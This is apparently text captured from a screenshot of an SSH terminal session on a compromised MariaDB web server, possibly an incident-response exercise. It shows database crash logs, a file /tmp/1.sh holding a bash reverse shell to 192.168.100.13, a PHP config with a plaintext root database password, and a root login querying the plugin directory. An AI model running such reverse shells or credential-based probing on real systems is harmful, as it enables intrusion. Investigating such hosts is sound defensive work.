 aliyun - root@xuanji: /var/log/mysql - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
InnoDB: The log sequence number in ibdata files does not match
InnoDB: the log sequence number in the ib_logfiles!
InnoDB: Restoring possible half-written data pages from the doublewrite buffer...
251005  4:28:02  InnoDB: Waiting for the background threads to start
251005  4:28:03 Percona XtraDB (http://www.percona.com) 5.5.61-MariaDB-38.13 started; log sequence number 3046162
251005  4:28:03 [Note] Plugin 'FEEDBACK' is disabled.
251005  4:28:03 [Note] Server socket created on IP: '127.0.0.1'.
251005  4:28:03 [ERROR] mysqld: Table './mysql/func' is marked as crashed and should be repaired
251005  4:28:03 [Warning] Checking table:   './mysql/func'
251005  4:28:03 [ERROR] mysql.func: 1 client is using or hasn't closed the table properly
251005  4:28:03 [Note] Event Scheduler: Loaded 0 events
251005  4:28:03 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1'  socket: '/var/run/mysqld/mysqld.sock'  port: 3306  (Ubuntu)
root@xuanji:/var/log/mysql# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/var/log/mysql# cat /var/www/html/common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}
root@xuanji:/var/log/mysql# mysql -uroot -p334cc35b3c704593
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1
Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show variables like '%plugin%';
+-----------------+------------------------+
| Variable_name   | Value                  |
+-----------------+------------------------+
| plugin_dir      | /usr/lib/mysql/plugin/ |
| plugin_maturity | unknown                |
+-----------------+------------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]>
ssh://root@47.122.131.175:22 SSH2 xterm 179x39 39,19 1 会话 CAP NUM